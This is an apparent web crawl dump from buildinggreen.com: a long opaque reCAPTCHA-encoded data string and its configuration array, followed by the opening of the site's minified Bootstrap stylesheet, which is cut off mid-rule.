b8KgKMOaOcKgbMOsw4HDvcOJw7PDr8K/OkwTLS5ywpLDtcKzB3rCrUAhK8OgPsOlw5LCvcKUWMO7C8Kww5jDp8KCw5rDscO6JiAPw71lwqwRFMOrB8KmQMOgw4huGMKYLXDCoH/DsMKhwrsKdFLChh/DtMK+TsOLT8OcMsOBw7pRIsKPdywUGTPCrkbDhsKZw7MlPQPDsztoTgdZUxQ6NMOuwr7DrsKtXsOxFXcLFwPCgcK3acO9LMK0wqMbe8OowrFpB8K6w4cvDSdSLkglXFoWcMOzMlHCumHCrgwqw7l5wrHDlsO0RkAPwodffcKLw7nClsKEw4vDkcKCw6/Dn8KoIsOdwqRrw4DCtHrCmMKYZcOOd8OdfDjDr1V3w7MjXsOhwqfCu2lRwrhFcsKUE0XDnMOVw5EQwqnCpEZZw6LCulJtw6PDnjwFw5oMw6RhBXbCjcOjBcOow48two7CvsKsw6PCnlLDg8KsY8Kew6/Dj8OGS8O7wqbDs0jDhsOUTwfDo2ZeQ8O9woHDvMKqLQsnw5lBwq1yJXkgWsOcwpjDosKywqnCsk7CrcOcw5pWMy3CosKrbMKnwrPCrDozw7zCkcK0wqt2G8OPwqpTccKnFWPCv8O6DQDDm2rCnBDDuhrDpsO5w4Uhwp/DoX9EMB4Dw4DDgmjDkhgkBVNDUsO/V8K2Q1/[base64]/Ct8O0w4PCvsKewrAbw5LCt1BLWWRwwotwesKYTsKxEMOjwp5/DQrCm1/CrBTDrMKKM1nDncK7wqjCrxoYw7vCkcOxGSrCgndJQcK+PAHDmGsZHE0EJMOhL2BnR07Cl3DDqEfCo8Kgw7PDqMOdVsOrH07DhcKRT3NQIcK5w5dWGALDl0tDDMKfw4DCu8O5IcO8w57CrmDDmMOrw740wq/DjTXDtcObw6FuwpYzwqrDq8K0G8KOw4Zbwo/DsknDsjpVw5XDgS3CqjHDvMO9P8O1SsOZBWFowodvwoIPwozDuFJkNBR6wpRNG8OqJj8yw7zDpkISRC7DrMOvb8OVw4tPw63CnsK1dcOBw4jCrcKafVDCg8KMecOsw6LDi2lAwrUYw5fCv8O3XwkSwpnDpmYXw5vCgxPCpjkKFW/CsMKiwq3CunN5wovDgcKHNx5dw7/Dqy0ywrnCk1VCw5HDgsKTd8K9w5lWwpMDQMOvejnDn8KlZ8OQWynDs1NrDXBVAV7DvmpfGGvDosO/HWEkw5hEwqEQO1Y+PsK1wrLDomPCuMOgSDLCisKEC3c9wrtGwrRqe8K6Q8O/wrY7wpXCscOLw6Atwp5Owr8JEwfDh1LCoMOUeQtOw67CpjXCscKYw5Y/[base64]/CshTDv8KpWRrDn0B6IxzDscKbBwMmYBnDkcOBV0ZHbMKgw5oWHsKZw5bClhvDvXNSw4NlBR5ow6cdeUHCsiXCvnLCvcODw67ClHAHC2vDsmVxw4XDhcOCYGBQEXPDqg8CTMKdwrzCvm7CrCzCtMOmwozDkTHCsXjCssOywqLDpMOpTcOxwqUrckUNAGnCqg/Dp013w6bCucOXV1plGsOEworDpUvCugZ8woHDtmx8VcKaC0rCpQfClsKeI8OyfjnDmcOHd8OAJ8OjwoPCtwIZHl/[base64]/DhDADwpfDoUfCpTwVw6PCvWzDhcOyDMKufcKGwrTCsQLCvsOPe8Ofem0Sw6nCqn3DnsK1w6/DvcOeRsOrwpLCvEhiT8OAw6XDkMKuCMO1w5/Co8OeOsK3wrZ9w6dYbDgBeMORBcKTwr50woc8wpFvVmdhB37DiDzDnMK3w44Tw5oRwpzDiHxdBXHCkwdxCcOGCGlHVMK3G8KrwqfCnMObw57DlUkKacOdwpLDtMO+SRbCuxYVwp/DtMO0EsOVKmBiwoHCpQ8xBwgHw5Zywr4+AMKFUMOAH2fDmcKoeyPDkMOfLC3DqMOgFXkJNgZRIcKQwrJRGShOw5d4DhHDll4Nd3pNQ15MYDTDkMOIw7jCl8OlacOfPW3CvQvDjcKlWcKPw47Dii1GADgmw4/Do8OgU3fDu8KfwoYMf8OMw78SwrLCiVXCg8OqaV0QNTJ4S8Kxe2o/w4jCgz3DiFfCg2bCocOsw4TDgyhgXQw/wqPDjUpTwrlxw54tRsO5WlnDr8KwccO/[base64]/CokLCl8OLw6HDksKMwrNow4fDgcOfJArDtVPCjXoQwr9pw4LCsDUTw6jChCHDiTpKw4PCi3sFKcO7w6jCvRzDgBR+wrABw4bClMKVwoVcH0thA8K4A8KhI8O/wrxAw7jCscKXw50WLjIBVcK/GhEFHkQzwpLDtyjCtyRtaEM+w6rDmWV8wqbCiV94w4jDpjvDj8KxKcKRLnAvw7/ChMKlwq/Ck8OXw67CvMKxwpLDsMKZw4fDk0TDjzAFw6RSw4nCk1/DmsKaO3sRUC9yw7IuPFZpw5BuHsOdZWh0fXHCocKPwrzDrsK4w7tow7J6wqN6ZlnDqkDCtsODfDR7wqJ9RMOEaMKgwpUmYMKJwqECw7QtKmk8wrYjw7t8UsOFN2/CmTXCjAVnw4zDksKFw4bCvsKPw7fDvj/Cq0zDm8KLTsKTw6XCqMORG8KUw6HDii1jwolKOcKDw7BTwrl1wobDt8KOLMO3w6FawrohGxvDgMOEw4XDlhRZwrjDocKXKMOIwpYRwo/DtVjDk8KQwoHCqcKbfkHDujrDkMKkw7w2wqzCocKqw6QXwoItFFDCu1/Cjl/[base64]/[base64]/dMORZVPCocOIFsO+wp3Ds8Okw7syA2bDgw/Dnih2wrkdw6fDlsKqPmvDlcORHXPChMOXaMKufQnCsBs4w4lTwpXDvxwiG8KLOxl/w4YIQMKHw47Dl2nCih/CrgrCrsKRwo/DgcKbBsOdeR9Zw4dfeE5GYcO8ZAjCv8KFD8Kmw6MRAwfDsjE9YV3DnMKOw7EvRcKPYwN8w4MNw4gnwoBpw5TCkVvCp8KICgt6S8OwZ8ORIsKHOGoMw7/CgmUPw4kWfibCqcK6wrUFU2Rxw7kaw57ClcKoOcOXMgEvJXXCsMKYScOjWsONdn80GlfCt8KgTsOsw7/DigTDvEZye1zDizpIQ3ENw4zDkBnDkB7DrHvCvcOswojDj8O1FsOmBsOBwotvHFxOYMKAw6/[base64]/CoWt/w4/Dm0ESWjvDs8Kncjtdw4FQwro8wpTChydVwpXDvcO9DTcdIy5Zw4YMwo/DnSMyS8OUcyEqw6jCtsOJRcOOG3/CgcOeI8KtwoXDjsOuFj1QVH44w6HCuzQ9wovCgMO1wonDncOyOiTDsFF+XDQ1wpfDkcKTUwV6wrLCkMKxRWgxS8K9CQpjw5cBw7dJMsOiw45KwrvCnjLDgsOIP8OlJ0F6K10rUcOHw5s/dsK8wp8swpMhZX45wr/Dtm4EwrrDt0PDocK8GcKEwrlLOMKBEcOpZsKkwqPDoHt7wo/CrsOww4Mtw6jDlsOWw4bDsVDClMOyw7U5NxbDmcOYZUZbD8Kew54aw7k0NDdBwo4ywoFLXTvDvCAZIMK9C8OtX8KpwpwCw7IuwobDjCJYFHPCtX80w6BVKw5VLMKnw4/DqDc7T3vCnhzCkcOyPMO2w77DtsOmYhIpCwd+bDPDpHDCrEfDqxoEw7d0wpFrwq1zSAEvC8OpZ15Uw4lBDwTDksKBM0TClMO8RsOsYsO1woLCmcKHwpEhw7BNwrAvdsOvcMOkw6TDoMOKw6AUCcK/[base64]/[base64]/wp3CgcOWNnZkczHCjcO8wqEiXB8WSF3CkcOQwqXDqsKlw7TCiwrDmsOhwpvCjxJSwrDDmcO4wrnCosKVXFvDt8Kbwopnw45gwoLDoMO/w7dNw4VKMi9mHMOBGg/DnHnCpMOLdsK7M8Kdw5DCh8O5NcOuwo9yL8KkSB7CgAM/w6oKfcOlesKEJFAUwr0zEMKWPVbDjsKzJxzDscKhL8OPCDDCikQtKSvCn0fCoFBZc8OdZ1cmw7/DkRvDrMO8wr4EwqE+wqXDhMKJw59QSUDDnsOhwpLDjVXDusKlXsKrw5bDlxnCmmjDgsKxw43Drz4RPcK2enzChkHDsMOyw5LDpxUiVEHCqHTDvsONG8Kvw67DmgbCoDDCthZtw5zCn8KhUWDCqxInfT/DrcOLdsK1IlnDomLDlMKne8KAQMOGw7bDklN1w4rDtMKJTDFhw6PCoRTCo2wMwrANwqrDqml/PBrCvjnCnAUyNX3Dk1DDtH7CnhLDsDIgGAB0D0XDpgEbNHc5w7lQSsOGQ2Q+QkLDkFhtwqJwTsO/b8OYWHZtb8OewrXChltER8K6U8ONbcOkw7cbw6J9wqfDmUJZwp8hw5XCoX3CmMOhVSLCp1tAw6nCjsOywoFdwrBewrR/[base64]/DsB0qKzvCrMKkw4U4JE1pBTPChRrCsXNFwow+wpLClX1nwrTCrjDCqGPCtsOhagbDhz7Dizg+ch7ClcKgURFnw4DDpVjDrk3DoV9Hw4PDlcO8woHDhDFfw4krUsKMA8Oxw5vCisOGS8K/bsOjwp3DtMKmMMOkOcOqHsOswpnDmMKaw4MCw5PDiCA5w7l/wrAGw4EiwpPDgDTDkh/DgsOowr/Cn2cdwrXDpcO+IjBLwpTDtU7DmDbCmUfDg29pwq8gwqgcw40wTxczByFhLMOcWcOtwocVwp7CpkI0dSAHw5jDqcO4cMKBBX8EwpvCrsKEw43DpcKuwoNxw4LCjsO2CcKqwr/[base64]/CusKIK8Kaw6VSwozDlhvCpSxka0FmwrfCscOTw7fCjMOYwqpnw4gzGMKpHQPDoMKrw6Q3wrDDi2jChmsBw43DmyNKeMKnw5HCikJIwrkoPsKow4l2LDcqIhhObsKlYmc7ScO2wp05SXZnw4lfwq/Du8KGd8O1w4nDsjjDmcKbIcKGwqwbMcKww6RawokjUMOrRcObYU/[base64]/DomsQLsOiDcKSw73Cr3hUHwbDi8KnIxvCgSIFa8Oawo/[base64]/CvUDChsOGwpINwqrDkWLDqcO+wosPWcOuCC/[base64]/[base64]/wojCkGZ3w5vDphHDiWfCiwHDtsK2w5I7w6jDgMKiODfChF7DsRhODFfDqsO1w6/CsMOiM8OHw6wlwrbDoz4Pw7nCgnxBQMKiw4LCisKGJ8KawoAWwqHDjMO/asKwwp/ChwnCu8O/PGZALRdZw4fCqV/[base64]/CmBjDlMONwqU5DMKnRXVew6NdPcKJwqMzG8Ogw4oZwp7DvHrCsMOzP8O4bcK/MsKNW8Kda8O2wpAXQjzCllDCswAQwqM2wr8hDgkjAsK2YsOXH8OqXsOaRMOwwrjCp2HCscKFwqMyT8K7aMKNwr9+MsKVd8KrwqjDs0xLwpc8H2TDlsORecKKC8OdwowEwqLCk8O4IQFbXMKdC8Onc8KPIRIhbcKQwqzChEzDucOYwq4gCMKBGQMRSMKVw4/CvsOCY8OUw6MzMcOcw4Jfdm/Di2zDmsKiwpp3RMOxw4w5TF1ZwqxiUMOVIcO2wrEIcMK2KS85wpLCocK1woN3w4zDmsK/[base64]/TBPCiMKbHVdsH8OtOzpVO0rDoRvDoMOdw7bDgzE/GBU2MSzCsMOCQ8KufRQMwp8WIcOxw7d2VMOSGcOqwrtNG2FLwqPDnsOMZwzDtcKbw5hPw4vDvMKXw5rDlm7Dg8OCwohqM8KnS3TCicOBw4/DpRFFD8KUw79xwpLCrkYXw5rCuMO0w4rDo8O0w6Fcwp3Dg8OCwrBsA0dNDFInaAnCrSB0EHEnISkAwp44w4FFbcOOw4EUCQ/DvMObQMKTwqkew5s5w6fCu8OqUypON2/[base64]/Dm8KjZMKGJsKhYhIUNSdXJRrCpMKEw7fChCbDrcKhwpdGQcKnwr9eDcKTfsKfKsKtIHbDsy/DjcKxFXXDl8KsHkMAVcKhdUxES8KpOiHDvMKSw4oQw4rCuMK/wpAawokPwrXDjHrDi0DCiMKKLcKiFDTCg8KRCWfCpcKyJsOYw5U/[base64]/Dq2h+dcKUwpdNwrEuwoNhwrQPw5/DqcOfd8KjccOPcko7wpVlw6EVw4TDjUwJMlnDk1lNEkJbw79OPD0owopiYzLDscKlOQogP2Abw5DCvAZiUsKiw60Iw6DCkMOUKwplw6XChz1/w5UOAVjCvGdrOMOvw65rw7jCkMO0TMKkOSTDvH9Qwq/CqsOBS31EwofCqnULwpvCqAbCtMK1wr4KfMK8wq9IXsOcFRfDtANBwptUw5kOwq/[base64]/Djg/[base64]/DokV5FzQXw5vCgcKcwrrCm1bDu8Otwr0IIsKOw6PCjUDCkcKQd8K3w44YGMK/woDDvUzDmhvClMKuwqnCpBrDtMKATMOmw7TCq1cdMMKPwrZ4R8ODR25KRMK1w4Uxw7hmw5zDlWcqwpPDmzJnX2UpCsKDHQ40C0bCrXZLDCFCKnQyOybChhfDvVXDnxLCuMKHaCvDsiHCsEBnw7PCgh8cwoBsw4TDsnfCsElfRxDClSoQw5fDnULDn8OIfT7Doml2wqV/NWTChcKxw75gwoXCog0eFwQPwrc8YsOdOVPDqMOpw7AdasKFFsKfw6Qdwrh4w7tAw6TCpMKjSiXChz7CuMO8UsOHw703w4bCk8OBw5PDuiXCmXjDumxta8KSwolmwrMVwpYBZsObfMK7wrPCkMOsBiHCtlHDjsO+wr7CqGXDscKKwqlzwpBywrkXwoRIS8O/UyfCicOufm5XKcOlw5l3Y3sQw5wrw6jDgW5ZXcO/wocJw790GcOhW8K1wpPDvMO+REnCuC/DhGfChsOVC8KHw4ItEBnDsSnCusOUw4XCs8KTw6PDrS3CgMO9w57Di8ONwrjDqMOEMcKBI2shKmDDtsOdw5/CrhdKajpkNMO6fAQLwrnDvhbDusOMw5/Di8OKw7fDvQDDhUVTw6LCixDClEM/[base64]/CiMO0woLCucKtNsOzw6rDrcOsw7jCo03Ci2QHwoLCk8OdwoI8w6Aww7/Cu8Khw6MgeMKOCcObHsKWw4rDvmckQFsPw7bCgTImwoHClMO2w5d5P8K/w4VDwpPCmcK2woVKwp0MLQhZCcOUwrRrwqU4Sk/Dn8OaBRUVwqhKMVvDiMOlw7wVIsKJw6zDtDYyw5dpwrTCkRbDvTxTw7zCnkAqCEQyBVhDAsKVwrIMw5kTeMOewrcwwq9Vch/CusKZw5thw75FDcOpw6HDuCNLwp/Dg2TDpgV8IksXwr4XSsKFOMK9woIEw7AmIsKsw7zCt2vCuTPCq8Kqw5PChcO/fCrDrDfDrQxSwqwbw4ZnaSgtw7fDjcK7CkkmVMOXw6JeJl0Zw4cJE2/[base64]/RcOkw5fCpzQXUMKuLMOdwoVBVcOnRTwrQQDCvwEFwrLDv8Kiw4JOwq8zA1hPKD7Chk7DlsKnw4c2QU1Rw7LCuDbCtHYdYwM/LsO5wo9BUDNOCsKdw6LDvMO+CMKuwqRLQ2BYCsObw4MHIMO7w6jDvsOaKsO/DhUjwrPDgGzClcOABDvDtcOiDG82w4HDun/DvEzDrn4Xw4BFwqssw5RPwpLCjxXCuhXDrwABw7o5w65Uw47DmsK2wqXCnMO+BgnDosO+QQ8lw7dJwrROwqB2w4cuGnJjw4/DoMOTw4nDl8KAwpVJdVB+wqQEehXCkMO/wq7DqcKswpoFw400DFNUJAJfRXBuw65Pwq/Ch8KwwpXDolLCicKvw43CgyZowpRpwpRrw4vDl3zDo8KRw6TCpsOOwrzCmxsTYcKPesK7w7t6V8K3w6LDlcOnacOlccOAwqLDmFl6w7cWw6XChMKjCsOQPl/CrcOjwpBRw5fDksORw4/DmkdHw4DDqsORwpEvwobClg1IwrRrXMOVwrjCnMOGHBjDl8Kzw5A9VsKsc8OtwqbDrVLDqB4zwoHDtHBWw4lZLMObw7wCTsOtcMONARR3w6ZNFMOUCcK3aMOWfcKDUMK1SDVOwpNowpLCp8O8wovCnMKfHcOiTMO/E8ODwqjCmggyLsK2JMKeMcO1wpUyw5jCtn/DgTUBwq1uaSzDmnp1B3bCocKvwqdawoQQUcOud8KrwpTCnsKlJl/CkcOodcOwAy4UEsOQVCNlRMO8w4Mnw6DDrizDsQzDuQJNM34ObMKXwpfDrcK+UUbDu8KqYsOvF8O/wrvDmhcxaTVdwpXDoMOMwo9Fw7PDg07CsFbDtVwSwovCg2DDhkXCtEkew5AODl9lwoTDuBjCssOrwoXCmC3DrcOyDsK8IsOnwpRfJWAZw4RwwrU/[base64]/[base64]/[base64]/HcKHwrgfWsKrND1gwr4JR8K2wp4rbMK2w5FTwp9wDj/DqcO9w7pGP8Knw7wrQ8OZZiTCnUjCr3LCtBnCjA/CiiNrXsOWX8OEw5cmCRI8HsKJw6fCqwpobsKVw6g3IcKND8KGwqADwo5+w7dCw7rDuBXDu8OzfMKuSMO2AxHDlcKrwr8OP0/DmlZGw55Iw5bDgkdEw4kqQEhiak3CjwsSC8KLGcKfw6h2EMO+w77CnsONwr0qMxHCh8KSw5rDmMKKVcKhCSQ6NykOwo0aw6UBw5hhwr7CsAfCvsKdw50/wqJmLcOYKSXCmm1Vw6XDhsOKw47CqhDCgAYGUsKUI8Kgf8KzNMKHBWLDnQ8pPWgDIDzCjUhiwo/Di8OZTcKSw5w1TsOcAMK2C8K/[base64]/ChxNLw67CixhWw6wgdhlyRk/Cs8KOwovCp8Oqw50tOg3Ctjl2wrkwCMObccKgw4/Cm1UkL2fCkW7CqX8tw7duw7vCrRYlaXkFaMKSw5hGw54kwpEXw6DDnznCrRLDm8KiwqHDswoXZsKVwpnDlhc4dcO6w4DDs8Kyw4PDrWHCmEZUT8O+NsKqPsKrw6DDkcKHFxx3wrrCvMOYeH00NMKfPQnCpGcUwqFPX1RYbcOncE/Dq33Ck8KsJsOQRgTCpAIsT8KcW8KRw7TCklBrY8OqwqbCsMOgw5fCgTodw54uKcOaw7ImB3vDkzNPBUJ5w4IqwqgiY8OyFjJAccKealbDlU4NOcKFw6EMwqXCucOlUcOSw4vDmcK/[base64]/DjCTDljAswpTCucKHIsO3JsO7w7hhGsKvwqojwr7DqMKCbQZdUcKuKcKgw6PDrGZow5F3w6nCk2/DuQxOEMKQwqNiwqMJXATDosOKDXTCoVAPO8KfOiPDv2zCvibDkiV6Z8OeFsKBwqjDocOhw6DCvcOyQsKfw7zCmljDkGXClRZ4wrJUw4FgwpopIMK1w4/ClMOpCcKswrnCohHDiMOsXsOVwpXChsKsw7LDmcKcw6QOw40yw4N5GTLDhzrCh1EbV8OWD8KgcMKxwrrChCFswrR1VhPCgzQlw4cCIDnDhsKLwqLDjcKbwpjDkQUew4XCs8OhW8KTw4FDwrcpL8Kdwot3FMKIwpHDgnvCksKXw6HCpS4oesK/[base64]/woAjDMOZXQTCv8KlQWTCkGhxU8OgAMK/wrXDm8KBTsOYKcOHK110wrDCusOLwoDDkcKiHSHDhsOSwoppK8K3w4nDq8Kgw7RgExXCoMK/ICshbiXDncKcw5DCqcKVBGJxcMKQRcObwq4SwoIbdiXDrcO0wogTwpHClzvDiWPDqsKJX8K+e0JlAMOQwqNGwrLDhRLDscOAVsOmc0bDpMKzeMKlw7QmBjgYKmZSRsKJWV/CrMKYUcKpwrvDl8K0FsODw75JwovChMKPw5g0w4ktIsO7MTVKw69CHcOQw6hKwqASwrjDmMKZwqrCkw/CgsKtS8KEK1J6aVtSSsOJd8ODw79xw7XDi8OMwpbCqsKMw7DCu3tEUgo0ASVfWl1iw5nDk8KcDsOCdQLCkk3Ds8O0wp3DlgnDu8K5wq92DRXDmSpZwoFDfMO7w6QGwoVeMknCqcO+AsOpwoAXYDsswpLCq8OKK1DCksOnw6bDmX3DjsKBK14/wqJOw7w8YsO8wqJCQW7CgBtbw6QBWsOafHrCoCTCtTTCgQUVKcKYDcKgUsODNcOcO8O/w44SJ3FtKDzCpMO2QwzDucOaw7fDnxHCnsOKw5gjX1zCtzPCo1V1w5c/[base64]/wq/DtGFAwo46wohwwqg4eUrDgBXDmcOIw4HDqsK2HsKlQURhbi3DnMK2HBnCvX0mwq3ClV1yw7smH2pGXyBcwqPCr8KrLxN5wpDCgmYYw60PwoXCl8KDcTHClcKaw4TCjUnDsRAGw6zCksKFIsK7wrvCq8KPw7h4wpRQN8OrC8KAFcOqwoTCm8Ozw7zDh0/CvQnDvMOzbMKxw4vCs8K0fcOiwqAHXQzDhCbDiDoKwqzCoDchwpzDrsKXd8OKIsOmay/DkVDDjcO7T8Omw5Jqw7LCj8OIwrvCsAlrKsO2IwHCo17CvEDCgnXDpWk8wrIlHcO3w7DDjcK2wqhmRlXCpXFWKRzDpcOheMOYUjdGw4kkU8OkUcOJwq/DjcO8DBPCk8Knw5bDn3dRwoXCjMKbTcO/UMOePDnCpMOuZcKHfxFdwrsTwrfCtcOeLcOaM8OEwqvCpnTCgQFdw6HDgxbDqDp7wpTCvlAdw7lORkIXw7wdw4tVBgXDuQbCvMK/w47ChWXCqMKGA8OqDGY3CMKBM8O/w6XDoGTChsO6AMKEC2fCg8KxwovDgcKdLCnDlcOiVcK0wrhlwoLCqsKZwr7CnMOISjzCu1PClcKMwq0Cw5vCu8KrHRozIksSwo/CuURhAw7CjgZhwrPDlsOjw7M3K8KOw6QHwp4Aw4cZWHPDksKHw6spVcKhwrw8SsKbwrJ7wp/[base64]/w4FcIUXCkMKGUzxHw5kHO2LDrUjDlsK5ZMKzYsOvYsKywqrCjDDDvQjCncKJw6taw49lOsKkwobDtg/DmVHCp1XDuRLDtyvCnU/DkS02AAfDpz8NUhVbAsKKZzfDq8ORwpLDisKnwrNLw7cjw7bDlm/CiFV2ZMOWJxU3R1/[base64]/[base64]/Cvw4BMcKiw64IGEJffD84w4dpw4oTclgbwprDo8KoTnDDqD0OUcKST3bDrMOyWsOhwq1wOn/DjsKHJnfCu8KjWmBjfsKbD8KDBsKFw6TCp8OKw7dMcMOSIcOJw4cAFU7DlsKCVGXCuyFowrsxw6kaO3rCgx9KwpoONCzCtCbCm8O1wqUGw4NEBsKlKcKcX8O3ScKBw4/[base64]/CiGXCuhzDnMKow5RFbsOecsK4wrRDeQ/[base64]/DgcOWC0ddTXV0VcKbwrsSw7kKwrnDv8OTwobCuE9pw75wwpjDjsOCw5jCjsKABD4xwpUMNCAlw7XDmytlwoF4wqPDhsK/wpQZIHsQS8O8w4lVwpUXbxEMYMKew5JLZlkSTjrCpXLDrCgFwonChGTCtcK0Ojs2YsOlw7jDgDnCulk8TQPCksOJwq0vw6B2EcKnwobCisKLwoTCuMOjwpDCu8O+fMObwrrDhjvCosKYw6QpJMKpJEhCwqLClMO4w7TCihnDiFpTw7rDsVcww5B/w4nCgcOKJAnClcOlw51RwofDmHIDB0nCn2nDqcOwwqjCpcK/S8K/w7ZlR8Onw5LCiMKvTxHDqw7Dr0JWw4jDrhTCu8KJPBt5eU/[base64]/Ckx1XDsKqwp0qDjrCpMO3woRiAiVZwpRRbcKLXCPCmT0Sw7rDmA3Cj2kYXEE7BBrDiBQ1w4PDssO6MQhTOMKfwr9zR8K8w5rDpk4jS0ocVcOuTcKLwo/Dj8OnwqoXw7nDoBTDucKJwrMQw4xsw44jQVbDmXsAw77CkFbDq8KJecK6wqh9wrPCrsKGasOYRcK5wo1MK1LCsDJuIsK4fsOAGsKpwpolBlTCucOPY8Kyw7nDucO3wrN2PVJGwoPCucKffcOKwoozOUPDjgHDk8OXR8OgNX8hw4/DnMKFwrgUVMOEwpBpDcOOw4ZmKsKIw61dS8KxRjYuwplBw57CucKuwqrCg8KpV8Ogw5rCpn9QwqbCknzCtcOOW8KyLsOfwrQIC8K+JsKZw7MpR8Opw7DDscKUYEUhw70kDsOSwop2w5N9wpHDlh/[base64]/CrMKEwrxVw4/CqsOzMEzCigodCsONw7tcw6xrwqtgwpbDvMKbYVPDq8Kowq3DrUbCrMK8A8OGwqtgw6TDiC3Cr8KfFMKEGUxLPMOBwpDDvmoTZMKeYsKWwoJiRcKpLEkBIMOrAcOYw4/[base64]/w5PDgMKJOcK3LMKOw5AQeMOew7tVScK/wqbDhwjDgsOdDWHDo8KVcMOFbMORw5zDncKUahzCuMK4wq7DssO4L8KPw6/[base64]/[base64]/DsAZ7wpnDiG3DtzjDs8KTw5czwq4GYnVUwploAMK0wp8TYT/[base64]/wrhuwpjCnH5gw4BtwrRjRwnCscONOsOjwo7CiWkSOClUPSHDlsOOw7zDgcKww5B0Q8OsaXBzwpHCkTJPw4fDl8OxQw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w+6dAEwR90doJ37AMpEib6Cwz+qX8Cv/bbizr6TZ/xY\\u003d\x22,0,0,null,1,1769383221871,0,0,[40],null,[107,21,125],\x22RC-G3ib1koZXw_3_g\x22,null,null,null,null,null,\x220dAFcWeA7LDGBC9nF-iQU_3DdiPjp2x2FtPK4EmVWXuKmRGCyLOPIPy5_LmdfW7aA7q34frKnCUY6AgeHYGMGLbieZJS84LfSH1A\x22,1769466021871]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css
body_size: 75971
content:
.visible-xl{display:none !important;}.visible-xl-block,.visible-xl-inline,.visible-xl-inline-block{display:none !important;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:"Glyphicons Halflings";src:url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg");}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"*";}.glyphicon-plus:before{content:"+";}.glyphicon-euro:before,.glyphicon-eur:before{content:"€";}.glyphicon-minus:before{content:"−";}.glyphicon-cloud:before{content:"☁";}.glyphicon-envelope:before{content:"✉";}.glyphicon-pencil:before{content:"✏";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphico